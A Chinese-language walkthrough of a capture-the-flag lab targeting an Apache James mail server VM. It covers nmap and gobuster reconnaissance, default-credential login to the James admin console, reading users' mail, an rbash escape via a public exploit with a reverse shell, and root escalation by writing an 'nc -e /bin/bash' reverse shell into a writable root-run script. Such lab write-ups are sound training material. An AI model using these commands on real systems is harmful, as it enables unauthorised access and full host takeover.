一、信息收集
sudo nmap -sn 192.168.1.0/24 得到目标主机 192.168.1.132
sudo nmap -sT –min-rate 1000 -p- 192.168.1.132
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-22 12:00 CST
Nmap scan report for 192.168.1.132
Host is up (0.0037s latency).
Not shown: 65529 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
119/tcp open nntp
4555/tcp open rsip
MAC Address: 00:0C:29:2B:CB:BD (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.80 secondssudo nmap -sC -sV -p 80,22,25,110,119,4555 192.168.1.132
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (192.168.1.130 [192.168.1.130])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open james-admin JAMES Remote Admin 2.3.2
MAC Address: 00:0C:29:2B:CB:BD (VMware)
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
sudo nmap –script=vuln -p 80,22,25,110,119,4555 192.168.1.132
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.1.132:80/assets/js/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=D%3BO%3DD%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=M%3BO%3DD%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/js/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.1.132:80/assets/?C=D%3BO%3DA%27%20OR%20sqlspider
|_ http://192.168.1.132:80/assets/?C=S%3BO%3DA%27%20OR%20sqlspider
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.132
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.1.132:80/
| Form id: name
| Form action: #
|
| Path: http://192.168.1.132:80/about.html
| Form id: name
| Form action: #
|
| Path: http://192.168.1.132:80/services.html
| Form id: name
| Form action: #
|
| Path: http://192.168.1.132:80/index.html
| Form id: name
|_ Form action: #
| http-enum:
| /README.txt: Interesting, a readme.
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.25 (debian)'
110/tcp open pop3
119/tcp open nntp
4555/tcp open rsip
MAC Address: 00:0C:29:2B:CB:BD (VMware)gobuster dir -u http://192.168.1.132 –wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.html,.sql
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.132
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,sql,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 7776]
/images (Status: 301) [Size: 315] [--> http://192.168.1.132/images/]
/.html (Status: 403) [Size: 293]
/about.html (Status: 200) [Size: 7182]
/services.html (Status: 200) [Size: 8404]
/assets (Status: 301) [Size: 315] [--> http://192.168.1.132/assets/]
/README.txt (Status: 200) [Size: 963]
/LICENSE.txt (Status: 200) [Size: 17128]
/.html (Status: 403) [Size: 293]
/server-status (Status: 403) [Size: 301]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
二、获得立足点
已知 80,25,110,119,4555 端口 其中 4555 端口有一个服务叫 james-admin 其他的端口25,110,119 都是和它相关的

Apache James 是一个开源的邮件服务器软件,它使用 Java 编程语言开发
邮件服务功能:Apache James 提供了完整的邮件服务功能,包括 SMTP(Simple Mail Transfer Protocol)服务器、POP3(Post Office Protocol 3)服务器、IMAP(Internet Message Access Protocol)服务器等。它支持发送和接收电子邮件,管理用户邮箱,处理邮件传输等功能
搜索可以得到一个 弱密码 root/root 使用pop3 登陆查看一下 邮件 发现失败
telnet 192.168.1.132 110
user root
pass root尝试登陆一下 4555 的james 后台
nc 192.168.1.132 4555
root
root
使用 help 查看命令
listusers display existing accounts
adduser [username] [password] add a new user
deluser [username] delete existing user
setpassword [username] [password] sets a user’s password
查看 用户 然后将密码改成 123456 ,使用 pop3 登陆查看邮件 在用户mindy 用户中发现了 一个凭证。
使用ssh 登陆 获得shell
三、提权
登陆发现 shell 是 rbash 一个受限的shell。
rbash中的限制(正因为有这些限制我们才要突破它)
- 不能使用cd命令(意味着不能更改目录)
- 不能设置或取消环境变量:SHELL, PATH, ENV, BASH_ENV
- 导入功能受限
- 指定包含参数’/’或’-‘的文件名(即命名中不能包含 ‘/ ‘ 或’-‘)
- 不能使用使用 >,>|, <>, >&, &>, >> 等重定向操作符
- 不能使用’set + r’或’set + o’关闭
同时 可以使用的命令只有ls cat
只有先想办法绕过 这个受限shell 获得一个正常的bash
这时我们自然想到之前搜索到的 关于Apache James 的漏洞 这个漏洞可以执行命令 执行一个反弹shell的命令 看是否可以绕过。
searchsploit james-admin #查找有关漏洞
searchsploit -m xxxx.py #下载exploit脚本
python3 xx.py 192.168.1.132 192.168.1.130 1234 #运行脚本
nc -lvp 1234 #接受反弹
ssh mindy@192.168.1.132 #触发条件是必须有一个用户登陆。使用ssh登陆触发
获得一个正常的反弹shell
注意 : 使用 find / -writable -type f 2>/dev/null | grep -v /proc | grep -v /sys
找到一个 可以写入的高权限的文件 tmp.py
写入反弹sehll
import os
os.system('nc -e /bin/bash 192.168.1.130 5555');
nc -lvp 5555获得root shell
提权成功